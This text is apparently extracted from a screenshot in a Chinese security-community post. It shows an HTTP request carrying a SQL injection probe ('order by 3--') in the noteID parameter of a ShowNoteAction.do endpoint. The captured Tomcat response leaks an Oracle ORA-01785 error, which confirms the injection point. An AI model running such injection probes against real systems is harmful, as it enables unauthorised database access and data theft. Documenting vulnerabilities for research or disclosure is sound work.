 Request
Raw Params Headers Hex
GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+order+by+3-- HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=utf-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:38:07 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 7285
<html><head><title>Apache Tomcat/6.0.36 - Error
report</title><script src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script><style><!--H
1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01785:
ORDER BY 项必须是 SELECT-list 表达式的数目</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01785:
ORDER BY 项必须是 SELECT-list
表达式的数目</u></p><p><b>description</b> <u>The server encountered
an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b>
? < + > null 0 matche
奇安信攻防社区